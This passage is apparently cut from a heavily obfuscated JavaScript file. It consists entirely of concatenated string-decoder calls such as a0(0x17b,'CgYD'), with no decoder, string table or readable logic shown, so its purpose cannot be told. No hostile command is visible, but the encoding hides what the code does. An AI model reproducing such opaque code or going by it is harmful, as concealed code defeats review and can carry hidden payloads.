13a1,'&&H5')+a0(0x17b,'CgYD')+a0(0x290,'4&U3')+a0(0x13ca,'zIb7')+a0(0x46f,'ig17')+a0(0xcc0,'%pQT')+a0(0x465,'5$KW')+a0(0xdbc,'Ww^H')+a0(0xf8a,'I06x')+a0(0x14bb,'vh^O')+a0(0x124b,'O]@K')+a0(0x1ab,'B26$')+a0(0x2d7,'DG%!')+a0(0x653,'vh^O')+a0(0x21b,'&&H5')+a0(0xc8c,'qOkH')+a0(0xf1f,'%pQT')+a0(0x8b7,'4&U3')+a0(0x849,'gH8[')+a0(0xc5b,'gH8[')+a0(0x1055,'Q7N3')+a0(0x1bf,'GR)f')+a0(0x666,'ssXV')+a0(0x652,'a4j(')+a0(0xf3a,'cc2B')+a0(0x1316,'S%Rz')+a0(0x1309,'vh^O')+a0(0xffe,'S%Rz')+a0(0x1551,'O]@K')+a0(0x698,'zD)X')+a0(0xdaf,'S%Rz')+a0(0x768,'5Pg0')+a0(0x125e,'EV4#')+a0(0x11c7,'ig17')+a0(0xcd2,'&&H5')+a0(0x1083,'w(mR'))+(a0(0x4e7,'EV4#')+a0(0x10c9,'ssXV')+a0(0x1044,'ig17')+a0(0xd14,'C%tA')+a0(0x7d2,'a4j(')+a0(0x9c7,'O4eV')+a0(0x1073,'6v@&')+a0(0xc4b,'ig17')+a0(0x18f,'zD)X')+a0(0x5aa,'S%Rz')+a0(0x275,'w(mR')+a0(0xd20,'5xQL')+a0(0xb2f,'C1Yg')+a0(0x1331,'C1Yg')+a0(0x135f,'6v@&')+a0(0x2f4,'5$KW')+a0(0xafa,'5Pg0')+a0(0x316,'cEd9')+a0(0x13bf,'I06x')+a0(0x995,'8Gcv')+a0(0x3c7,'zD)X')+a0(0x11cd,'%HIU')+a0(0xf5e,'O]j3')+a0(0x50e,'uOBQ')+a0(0x8a6,'C1Yg')+a0(0xbad,'fEnp')+a0(0xd49,'%pQT')+a0(0xf0b,'IiPN')+a0(0x73b,'IiPN')+a0(0xc02,'OQ)n')+a0(0x354,'a**t')+a0(0x3fe,'O4eV')+a0(0x1577,'uOBQ')+a0(0x64f,'ssXV')+a0(0xf70,'i0cS')+a0(0x21f,'a**t')+a0(0x823,'DG%!')+a0(0x30a,'cc2B')+a0(0x1403,'4&U3')+a0(0x112e,'4nX^')+a0(0x4a7,'fEnp')+a0(0x9cc,'2hj4')+a0(0x12e4,'cEd9')+a0(0x136e,'I06x')+a0(0xf0d,'zD)X')+a0(0xbb8,'Ww^H')+a0(0x1323,'uOBQ')+a0(0x6f1,'4nX^')+a0(0x28e,'8Gcv')+a0(0x528,'O4eV')+a0(0x857,'zD)X')+a0(0x1582,'C1Yg')+a0(0x162,'w(mR')+a0(0x171,'^904')+a0(0x966,'IiPN')+a0(0x8d1,'IiPN')+a0(0x2d9,'%HIU')+a0(0x2dd,'qOkH')+a0(0x732,'gH8[')+a0(0x14f0,'O4eV')+a0(0x5be,'uOBQ')+a0(0x12bb,'vh^O')+a0(0xdf9,'ig17')+a0(0x12fe,'Z)Nh')+a0(0x1280,'zIb7')+a0(0xbac,'8Gcv')+a0(0x1007,'zIb7')+a0(0x5f3,'2hj4')+a0(0x14e9,'B26$')+a0(0xfb9,'IiPN')+a0(0x1594,'fQhK')+a0(0x427,'zIb7')+a0(0xe96,'5Pg0')+a0(0x12f5,'I06x')+a0(0x1373,'4nX^')+a0(0xe4b,'GR)f')+a0(0x589,'5Pg0')+a0(0x113a,'C%tA')+a0(0xf65,'4&U3')+a0(0x123c,'EV4#')+a0(0x9d4,'a4j(')+a0(0x665,'gH8[')+a0(0xa71,'4&U3')+a0(0x374,'5xQL')+a0(0x1184,'qOkH')+a0(0x11cc,'TO6(')+a0(0xaa0,'zIb7')+a0(0x15b,')KuD')+a0(0x1a0,'ig17')+a0(0x12d2,'fQhK')+a0(0x38e,'fEnp')+a0(0xb91,'GR)f')+a0(0x133a,'GR)f')+a0(0x214,'C%tA')+a0(0x5fe,'DG%!')+a0(0xe32,'zIb7')+a0(0x11ad,'EV4#')+a0(0x12f2,'5Pg0')+a0(0x1fb,'Z)Nh')+a0(0x11da,'i0cS')+a0(0x1066,'fEnp')+a0(0x577,'4nX^')+a0(0xfb5,'8Gcv')+a0(0x248,'5xQL')+a0(0x13f4,'4nX^')+a0(0x87a,'IiPN')+a0(0x1079,'%HIU')+a0(0x11c6,'%HIU')+a0(0x109f,'&&H5')+a0(0xad5,'5$KW')+a0(0x10e2,'zD)X')+a0(0x1082,'bz&M')+a0(0x12de,'i0cS')+a0(0x12e0,'vh^O')+a0(0x10f9,'cc2B')+a0(0x497,'zIb7')+a0(0x83c,'a**t')+a0(0x32a,'dMfm')+a0(0x139d,'2hj4')+a0(0x8b3,'O]j3')+a0(0x601,'C1Yg')+a0(0x837,'vh^O')+a0(0x8c4,'C%tA')+a0(0x5ff,'ssXV')+a0(0x3b4,'OQ)n')+a0(0xbb6,'%pQT')+a0(0xe99,'DG%!')+a0(0x272,'Z)Nh')+a0(0xabc,'w(mR')+a0(0x989,'OQ)n')+a0(0xabb,'fQhK')+a0(0x56c,'ig17')+a0(0xf15,'CgYD')+a0(0xc9f,'TO6(')+a0(0x1010,'I06x')+a0(0x81d,'gH8[')+a0(0xd2d,'a4j(')+a0(0x1020,'GR)f')+a0(0x10fa,'%HIU')+a0(0x6dd,'4&U3')+a0(0x14be,'gH8[')+a0(0x973,'5xQL')+a0(0x476,'cc2B')+a0(0x481,'uOBQ')+a0(0x121f,'4nX^')+a0(0xffc,'i0cS')+a0(0xba6,'qOkH')+a0(0x92c,'bz&M')+a0(0xd3a,')KuD')+a0(0x6e3,'zD)X')+a0(0x5bb,'4nX^')+a0(0x901,'fEnp')+a0(0x1e3,'&&H5')+a0(0x131a,'w(mR')+a0(0x2ca,'4&U3')+a0(0x152f,'I06x')+a0(0xfcc,'C%tA')+a0(0x60c,'C1Yg')+a0(0x690,'4nX^')+a0(0xe93,'5$KW')+a0(0x4c8,'C1Yg')+a0(0x1456,'Z)Nh')+a0(0x498,'gH8[')+a0(0xaab,'B26$')+a0(0x319,'EV4#')+a0(0x2b7,'GR)f')+a0(0x9fd,'fQhK')+a0(0xf8b,'Z)Nh')+a0(0x5d8,'GR)f')+a0(0x86b,'IiPN')+a0(0xc6c,'zD)X')+a0(0x126a,'%HIU')+a0(0xf23,'cc2B')+a0(0x132c,'O]@K')+a0(0x1119,'O]j3')+a0(0x158c,'O4eV')+a0(0x2af,'ssXV')+a0(0xf3e,'i0cS')+a0(0x4a9,'S%Rz')+a0(0x808,'gH8[')+a0(0xd82,'8Gcv')+a0(0x372,'4&U3')+a0(0x99d,'IiPN')+a0(0xbf6,'6v@&')+a0(0x1195,'&&H5')+a0(0x669,'uOBQ')+a0(0xaf2,'B26$')+a0(0x7dc,'5xQL')+a0(0x106b,'fEnp')+a0(0x28b,'qOkH')+a0(0x8f8,'5Pg0')+a0(0x49a,'%HIU')+a0(0x617,'cc2B')+a0(0xb30,'B26$')+a0(0xd7f,'CgYD')+a0(0x73f,'w(mR')+a0(0x3a9,'&&H5')+a0(0x555,'fQhK')+a0(0x1b6,'C1Yg')+a0(0x436,'I06x'))+(a0(0xbdf,'fEnp')+a0(0x1506,'O4eV')+a0(0x51a,'zIb7')+a0(0xe20,'TO6(')+a0(0x87b,'&&H5')+a0(0x551,'Z)Nh')+a0(0x83a,'S%Rz')+a0(0xa3c,'%pQT')+a0(0x24a,'O]@K')+a0(0xa3e,'GR)f')+a0(0x127e,'6v@&')+a0(0xc24,'ig17')+a0(0xcbc,'&&H5')+a0(0xdf6,'gH8[')+a0(0xfe8,'B26$')+a0(0xfbc,'5Pg0')+a0(0x70e,'O4eV')+a0(0x1092,'zD)X')+a0(0xd6f,'CgYD')+a0(0x1101,'%pQT')+a0(0x69e,'5Pg0')+a0(0x1484,'^904')+a0(0xd85,'5Pg0')+a0(0x7b0,'5xQL')+a0(0x1a1,'TO6(')+a0(0xcb2,'%HIU')+a0(0x10e0,'5Pg0')+a0(0x12d3,'6v@&')+a0(0x215,'CgYD')+a0(0x129e,'fEnp')+a0(0x49e,'IiPN')+a0(0xb97,'O]j3')+a0(0xc5c,'zD)X')+a0(0x877,'qOkH')+a0(0xdf2,'Q7N3')+a0(0xfde,'w(mR')+a0(0x2bb,'6v@&')+a0(0x9a6,'B26$')+a0(0x414,'qOkH')+a0(0x156a,'C%tA')+a0(0xc1a,'w(mR')+a0(0x7da,'5$KW')+a0(0x1514,'S%Rz')+a0(0xeac,'5Pg0')+a0(0x1152,'&&H5')+a0(0x4f7,'i0cS')+a0(0x2f0,'fQhK')+a0(0xad0,'fQhK')+a0(0xae8,'i0cS')+a0(0x157b,'5$KW')+a0(0x34b,'8Gcv')+a0(0x1028,'%HIU')+a0(0xa99,'DG%!')+a0(0x2ab,'bz&M')+a0(0xd31,'B26$')+a0(0x4a8,'Ww^H')+a0(0xd88,'i0cS')+a0(0x7a4,'zD)X')+a0(0x968,'&&H5')+a0(0x147,'4nX^')+a0(0x1077,'DG%!')+a0(0x13df,'gH8[')+a0(0x5cd,'O]j3')+a0(0x632,'cc2B')+a0(0xde5,'TO6(')+a0(0xf22,'5Pg0')+a0(0x91e,'CgYD')+a0(0x178,'IiPN')+a0(0x51e,'cEd9')+a0(0xbff,'6v@&')+a0(0x1b7,'5Pg0')+a0(0x1200,'fQhK')+a0(0x14fa,'O4eV')+a0(0x1498,'zIb7')+a0(0xdd0,'fEnp')+a0(0x266,'Z)Nh')+a0(0x1060,'C%tA')+a0(0xd37,'B26$')+a0(0xd67,'dMfm')+a0(0x1264,'OQ)n')+a0(0x12b6,'^904')+a0(0xc18,'6v@&')+a0(0x6a0,'C%tA')+a0(0x7b1,'O4eV')+a0(0x148f,'IiPN')+a0(0xb72,'i0cS')+a0(0x11ae,'zIb7')+a0(0x20a,'5xQL')+a0(0x2a4,'gH8[')+a0(0x468,'cEd9')+a0(0x1359,'5Pg0')+a0(0xe74,'DG%!')+a0(0x132e,'zIb7')+a0(0x1141,'uOBQ')+a0(0x3f8,'gH8[')+a0(0x766,'IiPN')+a0(0x4b7,'i0cS')+a0(0xf73,'uOBQ')+a0(0x123d,'%HIU')+a0(0x219,'Z)Nh')+a0(0xb0b,'Q7N3')+a0(0x27c,'B26$')+a0(0x999,'zIb7')+a0(0x1544,'^904')+a0(0xe0d,')KuD')+a0(0xe8c,'O]j3')+a0(0x113d,'ssXV')+a0(0x4d8,'4nX^')+a0(0x1252,'8Gcv')+a0(0xa6a,'^904')+a0(0x260,'&&H5')+a0(0x130,'%pQT')+a0(0x456,'Z)Nh')+a0(0x13c3,'kUIX')+a0(0x13a6,'uOBQ')+a0(0xbfc,'zD)X')+a0(0x4d5,'Q7N3')+a0(0xf42,'6v@&')+a0(0x672,'O]j3')+a0(0x121d,'qOkH')+a0(0x148a,'ig17')+a0(0x123f,'qOkH')+a0(0xd03,'i0cS')+a0(0x1488,'cc2B')+a0(0x131d,'%HIU')+a0(0x187,'zIb7')+a0(0xcdb,'kUIX')+a0(0xb64,'8Gcv')+a0(0x24c,'O]@K')+a0(0xb26,'5xQL')+a0(0xd5c,'fQhK')+a0(0x9b6,'cc2B')+a0(0x935,'B26$')+a0(0xee7,'5Pg0')+a0(0xed8,'w(mR')+a0(0x1d7,'ig17')+a0(0xccd,'Q7N3')+a0(0xe0c,'cc2B')+a0(0x1dc,'ig17')+a0(0x233,'CgYD')+a0(0x1449,'cc2B')+a0(0x11aa,'4nX^')+a0(0x302,'vh^O')+a0(0x792,'TO6(')+a0(0x8ff,'S%Rz')+a0(0x1ac,'TO6(')+a0(0x582,')KuD')+a0(0x741,'6v@&')+a0(0xf89,'a**t')+a0(0x50a,'5Pg0')+a0(0x1f4,'%HIU')+a0(0x156b,'gH8[')+a0(0x11f0,'vh^O')+a0(0x137e,'GR)f')+a0(0x12f4,'a**t')+a0(0x825,'B26$')+a0(0x28d,'O4eV')+a0(0x6c5,'EV4#')+a0(0x8d7,'kUIX')+a0(0x9b4,'Q7N3')+a0(0xe02,'OQ)n')+a0(0x24e,'DG%!')+a0(0x3e7,'IiPN')+a0(0x14d3,'bz&M')+a0(0x5a9,'^904')+a0(0x13e0,'dMfm')+a0(0x671,'B26$')+a0(0x985,'TO6(')+a0(0xf05,'C%tA')+a0(0x469,'ssXV')+a0(0x10f5,'bz&M')+a0(0x389,'4&U3')+a0(0xe78,'bz&M')+a0(0xc29,'qOkH')+a0(0x3e8,'O]j3')+a0(0x1288,'O4eV')+a0(0xcb0,'DG%!')+a0(0x392,'5xQL')+a0(0xca8,'IiPN')+a0(0x938,'Q7N3')+a0(0x10cc,'S%Rz')+a0(0x144f,'EV4#')+a0(0x254,'%pQT')+a0(0x1150,'%pQT')+a0(0xc47,'qOkH')+a0(0xf83,'kUIX')+a0(0x10e,'uOBQ')+a0(0xdc1,'C%tA')+a0(0x811,'5xQL')+a0(0x11f4,'4&U3')+a0(0x11d0,')KuD')+a0(0xa2b,'S%Rz')+a0(0x3e0,'fEnp')+a0(0x72b,'%pQT')+a0(0x9ee,'uOBQ')+a0(0xd05,'C1Yg')+a0(0x1524,'a4j(')+a0(0x120f,'C1Yg')+a0(0x1289,'TO6(')+a0(0x8fa,'%pQT'))+(a0(0x147c,'5xQL')+a0(0x8c0,'fEnp')+a0(0x7d0,'kUIX')+a0(0xb8d,'5Pg0')+a0(0x14c1,'uOBQ')+a0(0x152,'bz&M')+a0(0x1046,'ssXV')+a0(0x546,'5xQL')+a0(0xc43,'vh^O')+a0(0xdfc,'C%tA')+a0(0x190,'bz&M')+a0(0x14dc,'5xQL')+a0(0x27a,'%HIU')+a0(0xffd,'zIb7')+a0(0x20c,'qOkH')+a0(0xa87,'C%tA')+a0(0x678,'2hj4')+a0(0x1080,'ssXV')+a0(0x5cc,'a4j(')+a0(0xc1d,'bz&M')+a0(0x9fe,'B26$')+a0(0x4e5,'fEnp')+a0(0xacc,'6v@&')+a0(0x6ed,'uOBQ')+a0(0x598,'EV4#')+a0(0xd30,')KuD')+a0(0x118a,'uOBQ')+a0(0x226,'%pQT')+a0(0xdba,'cc2B')+a0(0xff4,'dMfm')+a0(0xd89,'EV4#')+a0(0x5d1,'4&U3')+a0(0xee3,'cc2B')+a0(0x16a,'kUIX')+a0(0x14f9,'C%tA')+a0(0x5da,'fEnp')+a0(0x790,'OQ)n')+a0(0xf04,')KuD')+a0(0x1302,'CgYD')+a0(0x6af,'CgYD')+a0(0x120d,'a**t')+a0(0x12a0,')KuD')+a0(0x8ca,'EV4#')+a0(0x949,'i0cS')+a0(0x745,'4nX^')+a0(0x17f,'&&H5')+a0(0x780,'qOkH')+a0(0xc5a,'B26$')+a0(0x14ee,'w(mR')+a0(0x351,'IiPN')+a0(0x495,'5xQL')+a0(0xcd1,'5$KW')+a0(0x1557,'O]@K')+a0(0x42b,'4&U3')+a0(0x8ed,'4nX^')+a0(0x431,'Ww^H')+a0(0x86d,'O]j3')+a0(0xe40,'6v@&')+a0(0x1189,'w(mR')+a0(0x17e,'I06x')+a0(0xfdb,'Z)Nh')+a0(0x612,'O]j3')+a0(0x11fc,'4&U3')+a0(0xc87,')KuD')+a0(0x1499,'EV4#')+a0(0x137b,'zD)X')+a0(0x47e,'CgYD')+a0(0x249,'O]@K')+a0(0x247,'C1Yg')+a0(0x820,'5$KW')+a0(0xe38,'uOBQ')+a0(0x65f,'a**t')+a0(0x642,'EV4#')+a0(0x72a,'Q7N3')+a0(0x9eb,'EV4#')+a0(0x108e,'GR)f')+a0(0x1428,'TO6(')+a0(0x125b,'4&U3')+a0(0x1b4,'cEd9')+a0(0x41e,'^904')+a0(0x1357,'Q7N3')+a0(0x96c,'%pQT')+a0(0x48b,'6v@&')+a0(0x31e,'&&H5')+a0(0x205,'a4j(')+a0(0x63f,'5Pg0')+a0(0x424,'Q7N3')+a0(0x14d,'ig17')+a0(0x963,'&&H5')+a0(0x4dc,')KuD')+a0(0xd73,'dMfm')+a0(0x797,'a4j(')+a0(0xc21,'fEnp')+a0(0x1423,'I06x')+a0(0xb3b,'8Gcv')+a0(0x1407,'%pQT')+a0(0x134e,')KuD')+a0(0x1040,'ssXV')+a0(0x496,'bz&M')+a0(0x66f,'IiPN')+a0(0xf61,'O]@K')+a0(0x10dc,'6v@&')+a0(0x12c5,'CgYD')+a0(0x56a,'^904')+a0(0x416,'CgYD')+a0(0x518,'5$KW')+a0(0x6e4,'B26$')+a0(0x425,'5xQL')+a0(0x1b8,'B26$')+a0(0x6a2,'8Gcv')+a0(0x115c,'O4eV')+a0(0x14c,'4&U3')+a0(0x273,'TO6(')+a0(0x829,'bz&M')+a0(0x11ea,'zIb7')+a0(0x8f9,'%pQT')+a0(0x1054,'C1Yg')+a0(0xa5a,'Q7N3')+a0(0xb1b,'ssXV')+a0(0xfb8,'qOkH')+a0(0x103e,'O4eV')+a0(0xa67,'ssXV')+a0(0x12cd,'Q7N3')+a0(0xd62,'S%Rz')+a0(0x2ae,'ig17')+a0(0x590,'DG%!')+a0(0x6aa,'%pQT')+a0(0x72d,'w(mR')+a0(0xa74,'a4j(')+a0(0x654,'C%tA')+a0(0x126d,'qOkH')+a0(0x1220,'uOBQ')+a0(0x11e2,'zD)X')+a0(0x1360,'4&U3')+a0(0x12c3,'qOkH')+a0(0x168,'Ww^H')+a0(0xae0,'zD)X')+a0(0x5c9,'TO6(')+a0(0xb76,'I06x')+a0(0x683,'%HIU')+a0(0x9c3,'cc2B')+a0(0xc68,')KuD')+a0(0xd2a,'4&U3')+a0(0x872,'fEnp')+a0(0x6c4,'zIb7')+a0(0xa11,'qOkH')+a0(0xcaa,'S%Rz')+a0(0x145f,'&&H5')+a0(0x122d,'2hj4')+a0(0x155e,'%HIU')+a0(0xbd6,'5$KW')+a0(0x1337,'fEnp')+a0(0x908,'B26$')+a0(0x54d,'C%tA')+a0(0xfca,'%HIU')+a0(0x1243,'C%tA')+a0(0x11fb,'ssXV')+a0(0x7fe,'C%tA')+a0(0x82e,'gH8[')+a0(0xf00,'4&U3')+a0(0xa8e,'S%Rz')+a0(0xdf8,'dMfm')+a0(0x9d2,'cc2B')+a0(0x6c8,'a4j(')+a0(0x7d3,'fQhK')+a0(0x1d2,'vh^O')+a0(0x38d,'uOBQ')+a0(0x874,'kUIX')+a0(0x1530,'S%Rz')+a0(0x1436,'TO6(')+a0(0xdbb,'%HIU')+a0(0x1384,')KuD')+a0(0x85b,'8Gcv')+a0(0x29b,'OQ)n')+a0(0xa39,'ig17')+a0(0x7e3,'zD)X')+a0(0x660,'uOBQ')+a0(0x5a3,'5xQL')+a0(0x3cc,'cc2B')+a0(0xc2d,'gH8[')+a0(0xe00,'fQhK')+a0(0xe4c,'qOkH')+a0(0x1120,'dMfm')+a0(0x1391,'2hj4')+a0(0xf1a,'DG%!')+a0(0x5d0,'zD)X')+a0(0x1056,'GR)f')+a0(0x571,'a4j(')+a0(0x6ad,'EV4#')+a0(0x752,'%HIU')+a0(0xfae,'&&H5')+a0(0x139f,'5xQL')+a0(0x17c,'zIb7')+a0(0xf20,'kUIX')+a0(0x1a6,'4nX^')+a0(0x384,'5xQL')+a0(0x208,'IiPN')+a0(0x324,'cc2B')+a0(0xef3,'w(mR')+a0(0xbca,'&&H5'))+(a0(0x3cd,'qOkH')+a0(0xa3b,'O]j3')+a0(0xce4,'a**t')+a0(0x905,'5$KW')+a0(0xd94,'S%Rz')+a0(0x1259,'%HIU')+a0(0x3a0,'CgYD')+a0(0xe8f,'Z)Nh')+a0(0xefc,'fEnp')+a0(0xb62,'bz&M')+a0(0xd46,'^904')+a0(0x1099,'kUIX')+a0(0x977,'Z)Nh')+a0(0x150f,'dMfm')+a0(0x1235,'fQhK')+a0(0xaf0,'CgYD')+a0(0x311,')KuD')+a0(0xaa5,'2hj4')+a0(0x906,'6v@&')+a0(0x41a,'Q7N3')+a0(0xca1,')KuD')+a0(0xefb,'vh^O')+a0(0xb15,'CgYD')+a0(0xf18,'S%Rz')+a0(0x88e,'&&H5')+a0(0x14fd,'bz&M')+a0(0x9a0,'IiPN')+a0(0xf3c,'&&H5')+a0(0xb77,'O]@K')+a0(0xf78,')KuD')+a0(0x12ff,')KuD')+a0(0xf68,'TO6(')+a0(0x11b9,'O4eV')+a0(0x1237,'ig17')+a0(0x3d1,'O4eV')+a0(0x761,'w(mR')+a0(0x4c0,'zIb7')+a0(0x141d,'%HIU')+a0(0x1483,'C%tA')+a0(0x400,'O]@K')+a0(0x1052,'a**t')+a0(0x1275,'uOBQ')+a0(0x111f,'vh^O')+a0(0x406,'TO6(')+a0(0x661,'cc2B')+a0(0x1396,'i0cS')+a0(0xe28,'IiPN')+a0(0x579,'zD)X')+a0(0x131f,'%pQT')+a0(0xcf3,'5xQL')+a0(0x7f3,'uOBQ')+a0(0x5ea,'CgYD')+a0(0x1228,'4&U3')+a0(0xafb,'2hj4')+a0(0x40f,'O]@K')+a0(0xdd2,'uOBQ')+a0(0x556,'C1Yg')+a0(0x12f3,'CgYD')+a0(0x922,'5$KW')+a0(0x10e4,'vh^O')+a0(0x7eb,'fEnp')+a0(0x344,'&&H5')+a0(0x163,'zIb7')+a0(0xec6,'vh^O')+a0(0x3a1,'2hj4')+a0(0x59e,'5xQL')+a0(0x8d0,'Q7N3')+a0(0x135b,'cEd9')+a0(0x1392,')KuD')+a0(0xc9e,'%HIU')+a0(0x7ba,'cEd9')+a0(0x330,'4nX^')+a0(0x747,'fEnp')+a0(0x6f5,'O4eV')+a0(0x1574,'4nX^')+a0(0x1156,'fQhK')+a0(0x4d0,'w(mR')+a0(0x1012,'5Pg0')+a0(0x1ee,'gH8[')+a0(0x78c,'4nX^')+a0(0x9a3,'2hj4')+a0(0x13f,'qOkH')+a0(0x8e6,'zD)X')+a0(0x4a5,'EV4#')+a0(0x1395,'I06x')+a0(0xb9d,'8Gcv')+a0(0xd52,'IiPN')+a0(0x1434,'DG%!')+a0(0x1475,'ig17')+a0(0x920,'ig17')+a0(0x30d,'fEnp')+a0(0x146f,'%pQT')+a0(0x1520,'5$KW')+a0(0xea3,'gH8[')+a0(0x783,'S%Rz')+a0(0xb3e,'vh^O')+a0(0x5b7,'I06x')+a0(0x107a,'bz&M')+a0(0xd7b,'O]@K')+a0(0x804,'Ww^H')+a0(0x9af,'Ww^H')+a0(0x1452,'4&U3')+a0(0x14ab,'^904')+a0(0x69f,'4&U3')+a0(0x2de,'dMfm')+a0(0x136d,'dMfm')+a0(0x1505,'5$KW')+a0(0x1414,'S%Rz')+a0(0x1365,'fQhK')+a0(0x14da,'w(mR')+a0(0xf07,'a**t')+a0(0xc58,'ig17')+a0(0xd63,'5$KW')+a0(0xd54,'Q7N3')+a0(0x1349,'6v@&')+a0(0x12b0,'CgYD')+a0(0x1476,'ssXV')+a0(0x2a8,'4&U3')+a0(0xaaf,'4&U3')+a0(0x103c,'5Pg0')+a0(0x1441,'5$KW')+a0(0xff5,'B26$')+a0(0x8ab,'a4j(')+a0(0x8b0,'vh^O')+a0(0x29c,'5Pg0')+a0(0x831,'&&H5')+a0(0x12d0,'zIb7')+a0(0xf2d,'gH8[')+a0(0x4e1,'i0cS')+a0(0x1da,'5Pg0')+a0(0x14fc,'a4j(')+a0(0x749,'^904')+a0(0x9ff,'a4j(')+a0(0xab0,'vh^O')+a0(0x890,'8Gcv')+a0(0x1e8,'6v@&')+a0(0xb34,'O4eV')+a0(0x98d,'zIb7')+a0(0xf0a,'DG%!')+a0(0x1355,'CgYD')+a0(0x64b,'ssXV')+a0(0xd53,'Ww^H')+a0(0xb45,'5Pg0')+a0(0xa51,'qOkH')+a0(0xa3f,'4nX^')+a0(0x9bd,'bz&M')+a0(0xede,'O]@K')+a0(0x132,'DG%!')+a0(0x13ff,'uOBQ')+a0(0xdd4,'C1Yg')+a0(0x19b,')KuD')+a0(0x523,'uOBQ')+a0(0x1590,'S%Rz')+a0(0xe19,'TO6(')+a0(0xdb9,'a**t')+a0(0x10b0,'O]j3')+a0(0x4e9,'ssXV')+a0(0x138d,'%HIU')+a0(0xf5b,'gH8[')+a0(0xdaa,'CgYD')+a0(0x9b0,'fQhK')+a0(0xd44,'Q7N3')+a0(0x87d,'uOBQ')+a0(0x76c,'vh^O')+a0(0x6b7,'ig17')+a0(0x57f,'&&H5')+a0(0x840,'w(mR')+a0(0x94d,'I06x')+a0(0x1122,'IiPN')+a0(0xf12,'IiPN')+a0(0x12a2,'cEd9')+a0(0x5e1,'ig17')+a0(0x125,'zD)X')+a0(0x312,'ssXV')+a0(0xbf9,'O]j3')+a0(0xfd3,'5xQL')+a0(0x785,'vh^O')+a0(0x1568,'qOkH')+a0(0xbb0,'4nX^')+a0(0x1097,'zIb7')+a0(0x1049,'GR)f')+a0(0xb96,'Z)Nh')+a0(0x445,'B26$')+a0(0xc64,'kUIX')+a0(0x8e9,')KuD')+a0(0xca5,'%pQT')+a0(0x975,'zIb7')+a0(0xad3,'5Pg0')+a0(0x1377,'O4eV')+a0(0x14a4,'ig17')+a0(0x131,'dMfm')+a0(0xbcc,'5xQL')+a0(0xadf,'vh^O')+a0(0x478,'a**t')+a0(0x13f0,'ig17')+a0(0x1070,'i0cS')+a0(0x180,'i0cS')+a0(0x116c,'6v@&')+a0(0x9f8,'%pQT')+a0(0x1134,'vh^O'))+(a0(0x82c,'8Gcv')+a0(0x52e,'S%Rz')+a0(0x1aa,'DG%!')+a0(0xaff,'Ww^H')+a0(0xe1e,'i0cS')+a0(0x14e0,'2hj4')+a0(0x13c2,'6v@&')+a0(0x7b7,'OQ)n')+a0(0x494,'%pQT')+a0(0xc3d,'w(mR')+a0(0xf38,'C1Yg')+a0(0xef0,'a4j(')+a0(0x27e,'O]j3')+a0(0x1cc,'GR)f')+a0(0x1269,'%HIU')+a0(0x1c4,'OQ)n')+a0(0xb4f,'gH8[')+a0(0x644,'5$KW')+a0(0xd0f,'Ww^H')+a0(0x1338,'Z)Nh')+a0(0x1536,'Ww^H')+a0(0x1b3,'Q7N3')+a0(0x153f,'O]@K')+a0(0xbf3,'O]j3')+a0(0x1579,'GR)f')+a0(0x932,'Z)Nh')+a0(0x192,'gH8[')+a0(0xca2,'%pQT')+a0(0x63c,'I06x')+a0(0xef4,'^904')+a0(0x1446,'w(mR')+a0(0xc7e,'cEd9')+a0(0xd7d,')KuD')+a0(0x1444,'ssXV')+a0(0x1001,'Q7N3')+a0(0x315,'Z)Nh')+a0(0x1177,'C1Yg')+a0(0x466,'i0cS')+a0(0x141,'Q7N3')+a0(0x6b0,'i0cS')+a0(0x2c9,'bz&M')+a0(0x446,'EV4#')+a0(0x1110,'a4j(')+a0(0x714,'C%tA')+a0(0x20f,')KuD')+a0(0x8b1,')KuD')+a0(0x5e2,'bz&M')+a0(0x853,'6v@&')+a0(0x116a,'&&H5')+a0(0x4f3,'kUIX')+a0(0x9c1,'6v@&')+a0(0xf3d,'Ww^H')+a0(0xa13,'ssXV')+a0(0x13bb,'5$KW')+a0(0xc10,'zD)X')+a0(0x73e,'cc2B')+a0(0x331,'w(mR')+a0(0x11b8,')KuD')+a0(0x11f9,'fQhK')+a0(0x852,'&&H5')+a0(0xf7f,'CgYD')+a0(0xbc0,'cEd9')+a0(0xb36,'^904')+a0(0x304,'%HIU')+a0(0x307,'4nX^')+a0(0x4df,'fEnp')+a0(0xd36,'IiPN')+a0(0x259,'5$KW')+a0(0x12f6,'^904')+a0(0xc04,'zD)X')+a0(0x760,'fQhK')+a0(0x85c,'2hj4')+a0(0x127c,'IiPN')+a0(0x619,'O4eV')+a0(0x625,'i0cS')+a0(0x558,'IiPN')+a0(0x278,'5xQL')+a0(0x243,'^904')+a0(0xc37,'%HIU')+a0(0xb0f,'a**t')+a0(0xce1,'uOBQ')+a0(0x1572,'5Pg0')+a0(0x157f,'C%tA')+a0(0xa9b,'w(mR')+a0(0x895,'qOkH')+a0(0x61f,'fQhK')+a0(0x55a,'5xQL')+a0(0xf16,'bz&M')+a0(0x3f2,'w(mR')+a0(0x5e6,'6v@&')+a0(0xc66,'O4eV')+a0(0x1025,'Ww^H')+a0(0xfee,'%HIU')+a0(0x9f0,'fEnp')+a0(0x99c,'&&H5')+a0(0x11ab,'fQhK')+a0(0x1167,'uOBQ')+a0(0xaa6,'S%Rz')+a0(0xda5,'%pQT')+a0(0xdd3,'%pQT')+a0(0xb25,')KuD')+a0(0x363,'8Gcv')+a0(0xea7,'^904')+a0(0x14d8,'bz&M')+a0(0x14ff,'5Pg0')+a0(0xd99,'O]j3')+a0(0x1213,'kUIX')+a0(0x11e4,'C%tA')+a0(0x101b,'cEd9')+a0(0x6fa,'fEnp')+a0(0x14ca,'a**t')+a0(0x449,'CgYD')+a0(0x14fb,'5$KW')+a0(0x100b,'a4j(')+a0(0xc93,'a**t')+a0(0x3f0,'5Pg0')+a0(0x1106,'i0cS')+a0(0x12ee,')KuD')+a0(0x5af,'%pQT')+a0(0xaf7,'cc2B')+a0(0x637,'ssXV')+a0(0x10d5,'C%tA')+a0(0x151b,'^904')+a0(0xaca,'a4j(')+a0(0xe6b,'C1Yg')+a0(0x7a1,'&&H5')+a0(0x59f,'8Gcv')+a0(0x1592,'CgYD')+a0(0xe33,'Z)Nh')+a0(0x61d,'a4j(')+a0(0x251,'i0cS')+a0(0x638,'O4eV')+a0(0x10ba,'OQ)n')+a0(0x3ac,'bz&M')+a0(0x63b,'B26$')+a0(0x6dc,'C%tA')+a0(0xb71,'GR)f')+a0(0x418,'&&H5')+a0(0x14a5,'^904')+a0(0xda8,'ig17')+a0(0x581,'S%Rz')+a0(0x4c3,'^904')+a0(0x1368,'fEnp')+a0(0xea5,'4nX^')+a0(0x85d,'zD)X')+a0(0x54b,'ssXV')+a0(0xe86,'uOBQ')+a0(0xfa0,'EV4#')+a0(0xfe2,'kUIX